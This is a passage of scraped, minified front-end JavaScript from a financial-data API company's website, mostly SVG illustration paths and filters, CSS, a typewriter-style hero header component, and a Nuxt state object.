1.5981-1.051 1.5981-2.129Zm-3.0439 1.545h-2.0709v-2.865h2.0584c1.1851 0 1.7964.483 1.7964 1.438 0 .92-.6237 1.427-1.7839 1.427ZM73.3597 462.485c-.6985 0-1.447.318-1.8088.778h-.025v-.602h-1.1851v6.248h1.2101v-3.925c0-.885.6113-1.439 1.5719-1.439.9481 0 1.3971.519 1.3971 1.604v3.76h1.2226v-4.09c0-1.439-.9231-2.334-2.3828-2.334ZM93.0954 462.485c-1.7965 0-3.0314 1.355-3.0314 3.3 0 1.992 1.1975 3.301 3.0314 3.301 1.8088 0 2.994-1.309 2.994-3.301 0-1.945-1.2226-3.3-2.994-3.3Zm0 5.563c-1.1353 0-1.8339-.872-1.8339-2.263s.6986-2.251 1.8339-2.251c1.0978 0 1.7964.884 1.7964 2.251 0 1.379-.6986 2.263-1.7964 2.263ZM101.504 460.304v2.959h-.025c-.437-.484-1.123-.778-1.7843-.778-1.6716 0-2.8568 1.379-2.8568 3.3 0 2.004 1.1228 3.301 2.8693 3.301.6738 0 1.4468-.318 1.8708-.778h.025v.601h1.111v-8.605h-1.21Zm0 6.377c0 .778-.699 1.367-1.6097 1.367-1.1851 0-1.8463-.813-1.8463-2.263 0-1.438.6612-2.251 1.8463-2.251.9107 0 1.6097.636 1.6097 1.473v1.674ZM86.3214 462.485c-1.7964 0-3.0314 1.355-3.0314 3.3 0 1.992 1.1976 3.301 3.0314 3.301 1.809 0 2.9941-1.309 2.9941-3.301 0-1.945-1.2226-3.3-2.9941-3.3Zm0 5.563c-1.1351 0-1.8338-.872-1.8338-2.263s.6987-2.251 1.8338-2.251c1.0979 0 1.7965.884 1.7965 2.251 0 1.379-.6986 2.263-1.7965 2.263ZM69.0184 460.304h-1.3099v1.214h1.3099v-1.214ZM80.0591 462.485c-.736 0-1.4846.33-1.8339.801h-.0249v-2.982h-1.2101v8.605h1.2101v-3.925c0-.849.6487-1.439 1.5718-1.439.9107 0 1.4346.566 1.4346 1.545v3.819h1.2102v-4.102c0-1.427-.9107-2.322-2.3578-2.322ZM68.9688 462.661h-1.21v6.248h1.21v-6.248ZM111.057 469.206l-.091.028c-.586.184-1.453.468-2.232.807-.041.018-.068.07-.068.07-.015.032-.033.071-.053.115l-.002.006c-.087.187-.207.469-.26.584l-.039.091c-.007.014-.003.031.01.041.007.007.016.011.026.011.005 0 .011-.001.017-.004l.094-.042c.213-.096.483-.241.764-.368l.011-.005c.537-.24 1.143-.512 1.509-.677 0 0 .059-.03.089-.085l.273-.519c.007-.013.005-.029-.005-.041-.011-.012-.028-.017-.043-.012ZM108.872 468.403c.038-.07.215-.393.255-.465l.008-.013c1.187-2.116 2.634-4.113 4.3-5.933l.046-.051c.014-.015.016-.039.006-.057-.011-.018-.032-.028-.053-.025l-.07.009c-1.093.143-2.2.339-3.29.586-.108.028-.178.095-.193.111-.816.923-1.588 1.894-2.297 2.89-.035.051-.047.117-.039.171.008.053.179 1.297.438 2.252-.643 1.75-1.219 4.057-1.219 4.057-.005.015-.001.031.008.044.01.013.025.02.042.02h.367c.024 0 .044-.013.053-.033l.024-.065c.375-.964.801-1.917 1.273-2.846.108-.216.341-.652.341-.652Z"}}),r("path",{attrs:{d:"m113.973 462.37-.002-.066c-.001-.021-.015-.039-.035-.046-.02-.007-.043-.001-.058.014l-.046.05c-1.943 2.123-3.576 4.478-4.853 7.002l-.03.059c-.01.019-.006.041.009.056.01.01.023.016.037.016.006 0 .014-.001.021-.004l.064-.025c1.092-.426 2.206-.796 3.312-1.099.066-.018.122-.063.153-.121.486-.893 1.612-2.624 1.612-2.624.029-.038.021-.096.021-.096s-.193-2.069-.205-3.116Z"}}),r("path",{attrs:{d:"M116.484 459.385c-.276-.226-.676-.332-1.298-.345-.564-.012-1.233.104-1.993.34-.114.037-.205.097-.286.172-.772.685-1.523 1.412-2.233 2.162l-.055.056c-.015.017-.017.04-.006.058.011.019.035.028.057.023l.08-.016c1.144-.231 2.299-.408 3.433-.525.075-.008.153.016.207.064.057.048.088.118.086.19-.018 1.063.023 2.131.123 3.174l.006.069c.002.021.017.037.04.043.004.002.007.002.012.003.017 0 .034-.007.045-.021l.041-.056c.639-.86 1.334-1.697 2.065-2.49.082-.088.104-.143.119-.224.229-1.388-.125-2.416-.443-2.677Z"}})])]),r("g",{attrs:{filter:"url(#k)"}},[r("rect",{attrs:{x:"250",y:"484",width:"50.3333",height:"21.5714",rx:"10.7857",fill:"#fff"}}),r("path",{attrs:{d:"M262.917 491.578c.243.401.353.814.353 1.337 0 1.666-1.422 3.83-2.576 5.349h-2.64L257 491.942l2.308-.219.559 4.499c.523-.851 1.167-2.188 1.167-3.1 0-.499-.086-.839-.219-1.119l2.102-.425Zm2.992 2.784c.425 0 1.494-.195 1.494-.802 0-.292-.206-.438-.449-.438-.426 0-.984.51-1.045 1.24Zm-.049 1.2c0 .742.413 1.033.96 1.033.6 0 1.166-.146 1.908-.523l-.279 1.896c-.522.256-1.336.426-2.127.426-2 0-2.722-1.216-2.722-2.735 0-1.97 1.167-4.061 3.573-4.061 1.32 0 2.065.742 2.065 1.776 0 1.666-2.138 2.176-3.377 2.188h-.001Zm10.04-2.5c0 .243-.036.6-.073.826l-.693 4.376h-2.248l.632-4.012.048-.45c0-.292-.182-.364-.401-.364-.291 0-.583.133-.778.231l-.717 4.6h-2.26l1.033-6.553h1.96l.025.523c.462-.304 1.069-.632 1.932-.632 1.142 0 1.544.584 1.544 1.46l-.004-.005Zm6.672-.743c.64-.461 1.252-.717 2.09-.717 1.154 0 1.56.584 1.56 1.46 0 .243-.037.6-.074.826l-.692 4.376H283.2l.64-4.097.037-.328c0-.329-.183-.401-.402-.401-.279 0-.558.121-.765.231l-.72 4.6h-2.248l.64-4.097.04-.328c0-.329-.183-.402-.401-.402-.292 0-.583.134-.778.231l-.717 4.6h-2.26l1.032-6.553h1.932l.061.547c.449-.328 1.057-.656 1.871-.656.704 0 1.166.304 1.397.717l.013-.009Zm8.119 1.909c0-.535-.134-.9-.535-.9-.887 0-1.069 1.568-1.069 2.37 0 .609.171.986.571.986.838 0 1.033-1.654 1.033-2.456Zm-3.888 1.374c0-2.067 1.093-4 3.609-4 1.896 0 2.588 1.119 2.588 2.663 0 2.043-1.082 4.158-3.658 4.158-1.908 0-2.54-1.252-2.54-2.821h.001Z",fill:"#3D95CE"}})])]),r("defs",[r("filter",{attrs:{id:"c",x:"87",y:"174",width:"174",height:"174",filterUnits:"userSpaceOnUse","color-interpolation-filters":"sRGB"}},[r("feFlood",{attrs:{"flood-opacity":"0",result:"BackgroundImageFix"}}),r("feColorMatrix",{attrs:{in:"SourceAlpha",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0",result:"hardAlpha"}}),r("feOffset",{attrs:{dy:"2"}}),r("feGaussianBlur",{attrs:{stdDeviation:"25"}}),r("feComposite",{attrs:{in2:"hardAlpha",operator:"out"}}),r("feColorMatrix",{attrs:{values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.13 0"}}),r("feBlend",{attrs:{in2:"BackgroundImageFix",result:"effect1_dropShadow_708_4"}}),r("feBlend",{attrs:{in:"SourceGraphic",in2:"effect1_dropShadow_708_4",result:"shape"}})]),r("filter",{attrs:{id:"d",x:"1207",y:"521",width:"158",height:"158",filterUnits:"userSpaceOnUse","color-interpolation-filters":"sRGB"}},[r("feFlood",{attrs:{"flood-opacity":"0",result:"BackgroundImageFix"}}),r("feColorMatrix",{attrs:{in:"SourceAlpha",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0",result:"hardAlpha"}}),r("feOffset",{attrs:{dy:"2"}}),r("feGaussianBlur",{attrs:{stdDeviation:"20"}}),r("feComposite",{attrs:{in2:"hardAlpha",operator:"out"}}),r("feColorMatrix",{attrs:{values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.2 0"}}),r("feBlend",{attrs:{in2:"BackgroundImageFix",result:"effect1_dropShadow_708_4"}}),r("feBlend",{attrs:{in:"SourceGraphic",in2:"effect1_dropShadow_708_4",result:"shape"}})]),r("filter",{attrs:{id:"e",x:"1296",y:"172",width:"129",height:"129",filterUnits:"userSpaceOnUse","color-interpolation-filters":"sRGB"}},[r("feFlood",{attrs:{"flood-opacity":"0",result:"BackgroundImageFix"}}),r("feColorMatrix",{attrs:{in:"SourceAlpha",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0",result:"hardAlpha"}}),r("feOffset",{attrs:{dy:"2"}}),r("feGaussianBlur",{attrs:{stdDeviation:"20"}}),r("feComposite",{attrs:{in2:"hardAlpha",operator:"out"}}),r("feColorMatrix",{attrs:{values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.12 0"}}),r("feBlend",{attrs:{in2:"BackgroundImageFix",result:"effect1_dropShadow_708_4"}}),r("feBlend",{attrs:{in:"SourceGraphic",in2:"effect1_dropShadow_708_4",result:"shape"}})]),r("filter",{attrs:{id:"f",x:"146",y:"601",width:"115",height:"115",filterUnits:"userSpaceOnUse","color-interpolation-filters":"sRGB"}},[r("feFlood",{attrs:{"flood-opacity":"0",result:"BackgroundImageFix"}}),r("feColorMatrix",{attrs:{in:"SourceAlpha",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0",result:"hardAlpha"}}),r("feOffset",{attrs:{dy:"2"}}),r("feGaussianBlur",{attrs:{stdDeviation:"20"}}),r("feComposite",{attrs:{in2:"hardAlpha",operator:"out"}}),r("feColorMatrix",{attrs:{values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.12 0"}}),r("feBlend",{attrs:{in2:"BackgroundImageFix",result:"effect1_dropShadow_708_4"}}),r("feBlend",{attrs:{in:"SourceGraphic",in2:"effect1_dropShadow_708_4",result:"shape"}})]),r("filter",{attrs:{id:"g",x:"370",y:"596",width:"145",height:"145",filterUnits:"userSpaceOnUse","color-interpolation-filters":"sRGB"}},[r("feFlood",{attrs:{"flood-opacity":"0",result:"BackgroundImageFix"}}),r("feColorMatrix",{attrs:{in:"SourceAlpha",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0",result:"hardAlpha"}}),r("feOffset",{attrs:{dy:"2"}}),r("feGaussianBlur",{attrs:{stdDeviation:"20"}}),r("feComposite",{attrs:{in2:"hardAlpha",operator:"out"}}),r("feColorMatrix",{attrs:{values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.12 0"}}),r("feBlend",{attrs:{in2:"BackgroundImageFix",result:"effect1_dropShadow_708_4"}}),r("feBlend",{attrs:{in:"SourceGraphic",in2:"effect1_dropShadow_708_4",result:"shape"}})]),r("filter",{attrs:{id:"h",x:"1127",y:"341",width:"164",height:"116",filterUnits:"userSpaceOnUse","color-interpolation-filters":"sRGB"}},[r("feFlood",{attrs:{"flood-opacity":"0",result:"BackgroundImageFix"}}),r("feColorMatrix",{attrs:{in:"SourceAlpha",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0",result:"hardAlpha"}}),r("feOffset",{attrs:{dy:"2"}}),r("feGaussianBlur",{attrs:{stdDeviation:"20"}}),r("feComposite",{attrs:{in2:"hardAlpha",operator:"out"}}),r("feColorMatrix",{attrs:{values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.3 0"}}),r("feBlend",{attrs:{in2:"BackgroundImageFix",result:"effect1_dropShadow_708_4"}}),r("feBlend",{attrs:{in:"SourceGraphic",in2:"effect1_dropShadow_708_4",result:"shape"}})]),r("filter",{attrs:{id:"i",x:"956",y:"623",width:"138.333",height:"105",filterUnits:"userSpaceOnUse","color-interpolation-filters":"sRGB"}},[r("feFlood",{attrs:{"flood-opacity":"0",result:"BackgroundImageFix"}}),r("feColorMatrix",{attrs:{in:"SourceAlpha",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0",result:"hardAlpha"}}),r("feOffset",{attrs:{dy:"2"}}),r("feGaussianBlur",{attrs:{stdDeviation:"20"}}),r("feComposite",{attrs:{in2:"hardAlpha",operator:"out"}}),r("feColorMatrix",{attrs:{values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.3 0"}}),r("feBlend",{attrs:{in2:"BackgroundImageFix",result:"effect1_dropShadow_708_4"}}),r("feBlend",{attrs:{in:"SourceGraphic",in2:"effect1_dropShadow_708_4",result:"shape"}})]),r("filter",{attrs:{id:"j",x:"-3",y:"409",width:"166.333",height:"117",filterUnits:"userSpaceOnUse","color-interpolation-filters":"sRGB"}},[r("feFlood",{attrs:{"flood-opacity":"0",result:"BackgroundImageFix"}}),r("feColorMatrix",{attrs:{in:"SourceAlpha",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0",result:"hardAlpha"}}),r("feOffset",{attrs:{dy:"2"}}),r("feGaussianBlur",{attrs:{stdDeviation:"20"}}),r("feComposite",{attrs:{in2:"hardAlpha",operator:"out"}}),r("feColorMatrix",{attrs:{values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.2 0"}}),r("feBlend",{attrs:{in2:"BackgroundImageFix",result:"effect1_dropShadow_708_4"}}),r("feBlend",{attrs:{in:"SourceGraphic",in2:"effect1_dropShadow_708_4",result:"shape"}})]),r("filter",{attrs:{id:"k",x:"210",y:"445",width:"130.333",height:"104",filterUnits:"userSpaceOnUse","color-interpolation-filters":"sRGB"}},[r("feFlood",{attrs:{"flood-opacity":"0",result:"BackgroundImageFix"}}),r("feColorMatrix",{attrs:{in:"SourceAlpha",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0",result:"hardAlpha"}}),r("feOffset",{attrs:{dy:"2"}}),r("feGaussianBlur",{attrs:{stdDeviation:"20"}}),r("feComposite",{attrs:{in2:"hardAlpha",operator:"out"}}),r("feColorMatrix",{attrs:{values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.2 0"}}),r("feBlend",{attrs:{in2:"BackgroundImageFix",result:"effect1_dropShadow_708_4"}}),r("feBlend",{attrs:{in:"SourceGraphic",in2:"effect1_dropShadow_708_4",result:"shape"}})]),r("linearGradient",{attrs:{id:"a",x1:"-57.479",y1:".00001619",x2:"315.543",y2:"968.001",gradientUnits:"userSpaceOnUse"}},[r("stop",{attrs:{offset:".00171839","stop-color":"#0374B0"}}),r("stop",{attrs:{offset:"1","stop-color":"#071625"}})])])]))}}},813:function(t,e,r){"use strict";r(758)},814:function(t,e,r){var l=r(38)((function(i){return i[1]}));l.push([t.i,"@media (min-width:1024px){.header[data-v-971f8000]{background:linear-gradient(148.23deg,#0362b0 -1.39%,#01293b 75.1%)}}.header[data-v-971f8000]{background:linear-gradient(167.04deg,#0374b0 -.95%,#071625 86.86%)}.header__hero--typed[data-v-971f8000]{animation:blink-971f8000 .6s linear infinite alternate}@keyframes blink-971f8000{0%{--tw-border-opacity:1;border-color:#fff;border-color:rgba(255,255,255,var(--tw-border-opacity))}40%{--tw-border-opacity:1;border-color:#fff;border-color:rgba(255,255,255,var(--tw-border-opacity))}60%{border-color:transparent}to{border-color:transparent}}",""]),l.locals={},t.exports=l},828:function(t,e,r){"use strict";r.r(e);var l=r(11),c=(r(152),r(19),r(52),r(44),r(7)),o=r(811),n=r.n(o),h=r(812),f=r.n(h),d=c.a.extend({name:"IndexHeader",components:{EllipsePhoneBg:n.a,HeaderDesktopBg:f.a},data:function(){return{list:["Effortless","Reliable","Secure"],show:"Effortless"}},mounted:function(){return Object(l.a)(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}}),t)})))()},methods:{animateType:function(t){var e=arguments,r=this;return Object(l.a)(regeneratorRuntime.mark((function l(){var c,o,i;return regeneratorRuntime.wrap((function(l){for(;;)switch(l.prev=l.next){case 0:c=e.length>1&&void 0!==e[1]?e[1]:150,o=t.split(""),i=0;case 3:if(!(i<o.length)){l.next=10;break}return l.next=6,r.waitForMs(c);case 6:r.show+=o[i],i++,l.next=3;break;case 10:case"end":return l.stop()}}),l)})))()},waitForMs:function(t){return new Promise((function(e){return setTimeout(e,t)}))},deleteSentence:function(){var t=this;return Object(l.a)(regeneratorRuntime.mark((function e(){var r;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:r=t.show.split("");case 1:if(!(r.length>0)){e.next=8;break}return e.next=4,t.waitForMs(100);case 4:r.pop(),t.show=r.join(""),e.next=1;break;case 8:case"end":return e.stop()}}),e)})))()},carousel:function(t){var e=this;return Object(l.a)(regeneratorRuntime.mark((function r(){var i;return regeneratorRuntime.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:i=0;case 1:return r.next=4,e.deleteSentence();case 4:return r.next=6,e.animateType(t[i]);case 6:return r.next=8,e.waitForMs(2e3);case 8:return r.next=10,e.deleteSentence();case 10:return r.next=12,e.waitForMs(500);case 12:++i>=t.length&&(i=0),r.next=1;break;case 16:case"end":return r.stop()}}),r)})))()}}}),v=d,m=(r(813),r(18)),component=Object(m.a)(v,(function(){var t=this,e=t._self._c;t._self._setupProxy;return e("header",{staticClass:"header w-full h-screen relative bg-transparent overflow-hidden"},[e("HeaderDesktopBg",{staticClass:"hidden md:block absolute z-0 top-0 left-1/2 -translate-x-1/2 w-auto h-[90%] lg:h-auto lg:container"}),t._v(" "),e("EllipsePhoneBg",{staticClass:"block md:hidden w-full h-full absolute z-0 left-0 top-0"}),t._v(" "),e("div",{staticClass:"container mx-auto h-full relative z-[1] flex flex-col items-center justify-center"},[e("client-only",[e("h1",{staticClass:"text-4xl lg:text-5xl font-light tracking-tighter text-center text-white m-0 leading-[4rem]",attrs:{"data-aos":"fade-right","data-aos-delay":"200"}},[e("span",{staticClass:"header__hero--typed text-4xl lg:text-5xl font-bold tracking-normal text-green pr-2 border-r-2 border-white inline-block"},[t._v("\n            "+t._s(t.show))]),e("br",{staticClass:"block md:hidden"}),t._v("\n          Financial Data API ")])]),t._v(" "),e("h1",{staticClass:"text-4xl lg:text-5xl font-light tracking-tighter text-center text-white m-0 leading-[4rem]",attrs:{"data-aos":"fade-right","data-aos-delay":"400"}},[t._v(" for AI Agents")]),t._v(" "),t._m(0),t._v(" "),e("div",{staticClass:"mb-8",attrs:{"data-aos":"fade-left","data-aos-delay":"800"}},[e("a",{staticClass:"button button--green button--xl",attrs:{href:"/docs",target:"_blank"}},[t._v("\n          Quick Start\n          "),e("svg-icon",{staticClass:"ml-1 w-3 h-3 fill-current inline-block",attrs:{name:"icon/arrow"}})],1)])],1)],1)}),[function(){var t=this,e=t._self._c;t._self._setupProxy;return e("p",{staticClass:"font-light text-base text-center text-white mt-5 mb-8 leading-loose",attrs:{"data-aos":"fade-left","data-aos-delay":"600"}},[t._v("Sophtron helps your business\n        connect to"),e("br",{staticClass:"block md:hidden"}),t._v(" 14,000 financial"),e("br",{staticClass:"hidden md:block"}),t._v(" institutions and\n        beyond")])}],!1,null,"971f8000",null);e.default=component.exports}}]);

--- FILE ---
content_type: application/javascript
request_url: http://sophtron.com/_nuxt/static/1769521155/state.js
body_size: 355
content:
window.__NUXT__=(function(a,b,c,d){return {staticAssetsBase:"\u002F_nuxt\u002Fstatic\u002F1769521155",layout:"default",error:b,state:{navigationBlue:c,institutionDialog:c,loginDialog:a,widgetToken:a,loginToken:a,loginUserName:a},serverRendered:true,routePath:d,config:{_app:{basePath:d,assetsPath:"\u002F_nuxt\u002F",cdnURL:b}}}}("",null,false,"\u002F"));

--- FILE ---
content_type: application/javascript
request_url: http://sophtron.com/_nuxt/7710736.js
body_size: 47188
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[5],{754:function(t,C,e){var content=e(799);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,e(39).default)("23cd6c71",content,!0,{sourceMap:!1})},797:function(t,C,e){var r=e(231),l=e(232),n=["class","staticClass","style","staticStyle","attrs"];function o(t,C){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);C&&(r=r.filter((function(C){return Object.getOwnPropertyDescriptor(t,C).enumerable}))),e.push.apply(e,r)}return e}e(32),e(43),e(29),e(50),e(51),e(40),e(19),e(33),t.exports={functional:!0,render:function(t,C){var e=C._c,data=(C._v,C.data),c=C.children,d=void 0===c?[]:c,f=data.class,h=data.staticClass,style=data.style,M=data.staticStyle,Z=data.attrs,V=void 0===Z?{}:Z,H=l(data,n);return e("svg",function(t){for(var C=1;C<arguments.length;C++){var e=null!=arguments[C]?arguments[C]:{};C%2?o(Object(e),!0).forEach((function(C){r(t,C,e[C])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):o(Object(e)).forEach((function(C){Object.defineProperty(t,C,Object.getOwnPropertyDescriptor(e,C))}))}return t}({class:[f,h],style:[style,M],attrs:Object.assign({width:"439",height:"365",viewBox:"0 0 439 365",fill:"none",xmlns:"http://www.w3.org/2000/svg"},V)},H),d.concat([e("circle",{attrs:{cx:"206",cy:"185",r:"170.5",stroke:"url(#paint0_linear_696_309)"}}),e("circle",{attrs:{cx:"206",cy:"185",r:"123.5",stroke:"url(#paint1_linear_696_309)"}}),e("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M278.528 232.984V226.712C278.528 222.949 276.019 220.44 272.256 220.44V170.264C276.019 170.264 278.528 167.755 278.528 163.992V155.838C278.528 152.702 277.273 150.194 274.765 148.312L210.163 96.2544C208.909 95.6272 207.654 95 206.4 95C205.146 95 203.891 95.6272 202.637 96.2544L138.035 148.312C135.526 150.194 134.272 152.702 134.272 155.838V163.992C134.272 167.755 136.781 170.264 140.544 170.264V220.44C136.781 220.44 134.272 222.949 134.272 226.712V232.984C130.509 232.984 128 235.493 128 239.256V245.528C128 249.291 130.509 251.8 134.272 251.8H278.528C282.291 251.8 284.8 249.291 284.8 245.528V239.256C284.8 235.493 281.664 232.984 278.528 232.984ZM205.773 101.272L267.865 151.448H143.68L205.773 101.272ZM140.544 157.72H272.256V163.992H140.544V157.72ZM265.984 170.264V220.44H259.712V170.264H265.984ZM253.44 170.264V220.44H234.624V170.264H253.44ZM228.352 170.264V220.44H222.08V170.264H228.352ZM215.808 170.264V220.44H196.992V170.264H215.808ZM190.72 170.264V220.44H184.448V170.264H190.72ZM178.176 170.264V220.44H159.36V170.264H178.176ZM153.088 170.264V220.44H146.816V170.264H153.088ZM140.544 226.712H272.256V232.984H140.544V226.712ZM278.528 245.528H134.272V239.256C281.664 239.256 220.825 239.256 278.528 239.256V245.528ZM205.775 120.088C200.758 120.088 196.367 124.478 196.367 129.496C196.367 134.514 200.758 138.904 205.775 138.904C210.793 138.904 215.183 134.514 215.183 129.496C215.183 124.478 211.42 120.088 205.775 120.088ZM205.775 132.632C203.894 132.632 202.639 131.378 202.639 129.496C202.639 127.614 203.894 126.36 205.775 126.36C207.657 126.36 208.911 127.614 208.911 129.496C208.911 131.378 207.657 132.632 205.775 132.632Z",fill:"black"}}),e("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M153.088 170.264V220.44H146.816V170.264H153.088Z",fill:"#4EC1FF"}}),e("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M265.984 170.264V220.44H259.712V170.264H265.984Z",fill:"#4EC1FF"}}),e("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M140.544 157.72H272.256V163.992H140.544V157.72Z",fill:"white"}}),e("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M307.285 277.291C307.285 277.297 307.285 277.304 307.285 277.31H308.497V277.291H307.285ZM306.234 242.752C306.627 242.629 306.966 242.411 307.287 242.158C306.898 242.291 306.551 242.495 306.234 242.752ZM328.482 238.433C328.514 238.702 328.311 238.995 328.583 239.271C328.719 238.951 328.6 238.692 328.482 238.433ZM289.514 258.352C289.952 258.132 290.369 257.894 290.718 257.556C290.279 257.767 289.874 258.032 289.514 258.352ZM319.456 274.012C318.956 274.138 318.456 274.264 317.957 274.391C318.491 274.378 319.005 274.286 319.456 274.012ZM280.302 251.61C279.906 251.997 279.582 252.639 279.576 252.978C279.835 252.49 280.069 252.05 280.302 251.61ZM291.417 233.483C291.78 233.144 292.153 232.821 292.403 232.391C291.937 232.634 291.67 233.056 291.417 233.483ZM279.361 249.268C278.993 249.478 278.751 249.785 278.556 250.132C278.526 250.187 278.464 250.243 278.536 250.303C278.607 250.363 278.662 250.307 278.699 250.254C278.922 249.927 279.141 249.597 279.361 249.268ZM311.095 249.303C311.593 249.172 312.017 248.928 312.383 248.587C311.869 248.68 311.491 249.015 311.095 249.303ZM312.489 235.886C312.473 235.849 312.458 235.811 312.442 235.774L310.849 236.435C310.862 236.467 310.875 236.499 310.888 236.531C311.401 236.266 312.004 236.22 312.489 235.886ZM278.309 253.419C278.599 252.778 278.889 252.137 279.178 251.496C278.757 252.077 278.44 252.704 278.309 253.419ZM286.737 247.885C286.339 248.448 285.94 249.011 285.542 249.574C286.088 249.12 286.467 248.548 286.737 247.885ZM291.184 253.28C291.159 253.247 291.133 253.214 291.108 253.182C290.521 253.634 289.942 254.094 289.47 254.681C290.042 254.214 290.613 253.747 291.184 253.28ZM309.729 247.646C310.195 247.59 311.638 246.66 311.936 246.279C311.162 246.758 310.445 247.202 309.729 247.646ZM310.938 245.011C310.142 245.496 309.346 245.981 308.55 246.466C308.568 246.495 308.585 246.524 308.603 246.552C309.444 246.139 310.231 245.636 310.938 245.011ZM290.548 260.394C290.567 260.424 290.586 260.455 290.604 260.485C291.346 260.25 291.925 259.748 292.532 259.292C292.514 259.262 292.495 259.233 292.477 259.204C291.834 259.6 291.191 259.997 290.548 260.394ZM301.603 230.65C300.623 230.981 298.819 232.157 298.59 232.615C299.124 232.269 299.627 231.967 300.103 231.628C300.592 231.28 301.111 230.981 301.603 230.65ZM301.393 223.942C301.986 223.663 302.586 223.418 303.204 223.226C303.813 223.036 304.435 222.89 305.051 222.725C303.675 222.803 302.03 223.355 301.393 223.942ZM289.391 255.829C290.309 255.129 291.259 254.466 292.052 253.619C291.106 254.287 290.178 254.975 289.391 255.829ZM295.169 232.568C294.283 233.249 293.331 233.863 292.792 234.901C293.573 234.112 294.379 233.348 295.169 232.568ZM322.611 228.858C323.305 229.663 324.036 230.429 324.907 231.048C324.279 230.177 323.481 229.48 322.611 228.858ZM305.27 246.966C304.378 247.204 302.279 248.517 301.866 249.097C303.014 248.378 304.106 247.695 305.27 246.966ZM282.009 251.564C282.581 251.414 283.93 249.719 284.036 249.024C283.223 249.824 282.678 250.744 282.009 251.564ZM291.463 239.477C292.471 238.266 293.713 237.272 294.654 236.008C293.37 236.967 292.328 238.145 291.463 239.477ZM292.966 254.185C292.923 254.131 292.88 254.077 292.838 254.023C291.616 254.941 290.394 255.858 289.311 256.949C290.653 256.185 291.778 255.145 292.966 254.185ZM286.841 260.745C288.393 259.732 290.013 258.818 291.477 257.483C289.713 258.297 287.13 260.103 286.841 260.745ZM306.796 277.62C309.924 277.656 313.051 277.492 316.172 277.196C316.175 277.228 316.177 277.26 316.18 277.292C315.539 277.353 314.897 277.409 314.257 277.476C312.277 277.683 310.29 277.728 308.302 277.78C306.831 277.818 305.379 277.66 303.94 277.348C302.23 276.977 300.485 276.855 298.749 276.667C295.416 276.305 292.109 275.781 288.873 274.878C288.618 274.807 288.324 274.765 288.118 274.646C287.608 274.351 287.02 274.226 286.544 273.851C286.29 273.652 285.926 273.616 285.663 273.373C284.951 272.713 284.067 272.318 283.233 271.842C281.948 271.107 280.638 270.356 279.705 269.188C278.028 267.089 276.545 264.849 275.711 262.267C274.848 259.596 274.742 256.897 275.549 254.164C275.896 252.986 276.161 251.795 276.823 250.74C277.166 250.193 277.573 249.695 277.985 249.2C278.477 248.607 278.882 247.948 279.472 247.426C280.29 246.704 281.108 245.993 281.993 245.349C282.923 244.674 283.253 243.647 283.464 242.557C283.725 241.21 283.838 239.838 284.223 238.513C285.302 234.808 287.438 231.897 290.618 229.695C292.222 228.583 293.924 227.643 295.587 226.636C297.148 225.691 298.786 224.867 300.338 223.912C303.845 221.755 307.615 221.729 311.481 222.352C313.198 222.629 314.824 223.234 316.434 223.889C318.192 224.604 319.978 225.245 321.587 226.284C324.481 228.153 326.754 230.549 328.104 233.762C328.754 235.309 329.402 236.857 329.719 238.511C330.031 240.138 330.104 241.771 329.832 243.425C329.505 245.421 328.909 247.356 328.566 249.346C328.501 249.73 328.476 250.113 328.478 250.499C328.483 251.519 328.347 252.54 328.45 253.558C328.576 254.788 328.771 256.012 328.894 257.243C329.082 259.127 329.034 261.008 328.825 262.894C328.629 264.67 328.278 266.408 327.792 268.12C327.501 269.141 327.106 270.135 326.579 271.052C326.33 271.485 326.221 272.072 325.652 272.281C324.692 273.878 323.04 274.593 321.539 275.499C320.881 275.896 320.152 276.144 319.461 276.47C318.899 276.734 318.313 276.719 317.744 276.836C316.193 277.155 314.608 277.24 313.031 277.363C310.958 277.525 308.88 277.575 306.796 277.62Z",fill:"#0C95DF"}}),e("path",{attrs:{d:"M293.871 247.015C294.321 247.015 294.574 246.779 294.734 246.205L294.959 245.48H297.229L297.454 246.233C297.601 246.789 297.854 247.015 298.341 247.015C298.833 247.015 299.186 246.671 299.186 246.186C299.186 246.007 299.154 245.847 299.076 245.626L297.427 241.022C297.174 240.315 296.77 240.014 296.076 240.014C295.419 240.014 295.01 240.33 294.766 241.022L293.131 245.626C293.057 245.833 293.011 246.045 293.011 246.191C293.011 246.704 293.338 247.015 